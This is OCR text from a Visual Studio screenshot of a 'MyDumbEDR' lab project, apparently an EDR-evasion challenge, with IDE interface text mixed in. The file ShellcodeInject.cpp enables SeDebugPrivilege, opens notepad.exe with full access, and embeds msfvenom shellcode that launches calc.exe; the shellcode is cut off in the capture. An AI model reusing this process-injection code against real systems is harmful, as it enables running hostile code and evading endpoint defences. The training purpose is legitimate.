 Debug
x64
Debugging Tools for Windows - Kernel Debugger
ShellcodeInject.cpp
MyDumbEDRSt...Analyzer.cpp
MyDumbEDRRe...Injector.cpp
Driver.c
dllmain.cpp
MyDumbEDRDriver.inf
ShellcodeInject
(Global Scope)
main()
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luidSeDebugPrivilege;
tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if (AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), NULL, NULL) == 0) {
printf("SeDebugPrivilege adjust token failed: %d\n", GetLastError());
}
else {
printf("SeDebugPrivilege enabled.\n");
}
CloseHandle(hProcess);
CloseHandle(hToken);
}
int main() {
printf("Launching remote shellcode injection\n");
// DO NOT REMOVE
// When loading a DLL remotely, its content won't apply until all DLL's are loaded
// For some reason it leads to a race condition which is not part of the challenge
// Hence do not remove the Sleep (even if it'd allow you bypassing the hooks)
Sleep(5000);
// DO NOT REMOVE
check_if_se_debug_privilege_is_enabled();
wchar_t processName[] = L"notepad.exe";
int processId = get_process_id_from_szexefile(processName);
printf("Injecting to PID: %i\n", processId);
HANDLE processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(processId));
printf("VirtualAllocEx\n");
// msfvenom -p windows/x64/exec CMD=calc.exe -b "\x00\x0a\0d" -f c
unsigned char shellcode[] =
"\x48\x31\xc9\x48\x81\xe9\xdb\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x33\xef\x18\x46\xf8\x06\x62\xef\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xcf\xa7\x9b\xa2\x08\xee"
"\xa2\xef\x33\xef\x59\x17\xb9\x56\x30\xbe\x65\xa7\x29\x94\x9d"
"\x4e\xe9\xbd\x53\xa7\x93\x14\xe0\x4e\xe9\xbd\x13\xa7\x93\x34"
"\xa8\x4e\x6d\x58\x79\xa5\x55\x77\x31\x4e\x53\x2f\x9f\xd3\x79"
100 %
No issues found
Ln: 70
Ch: 82
Col: 85
TABS
CRLF
Output
Show output from:
Build
1>Catalog generation complete.
1>C:\Users\Barry\Desktop\mydumbedr-main\mydumbedr-main\x64\Debug\MyDumbEDRDriver\mydumbedrdriver.cat
1>Done Adding Additional Store
1>Successfully signed: C:\Users\Barry\Desktop\mydumbedr-main\mydumbedr-main\x64\Debug\MyDumbEDRDriver\mydumbedrdriver.cat
1>
========== Build: 1 succeeded, 0 failed, 4 up-to-date, 0 skipped ==========
========== Build completed at 12:29 AM and took 04.983 seconds ==========
Ready
Type here to search
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'MyDumbEDR' (5 of 5 projects)
MyDumbEDRDLL
MyDumbEDRDriver
MyDumbEDRRemoteInjector
MyDumbEDRStaticAnalyzer
References
External Dependencies
Header Files
Resource Files
Source Files
MyDumbEDRStaticAnalyzer.cpp
ShellcodeInject
External Dependencies
x64
ShellcodeInject.cpp
5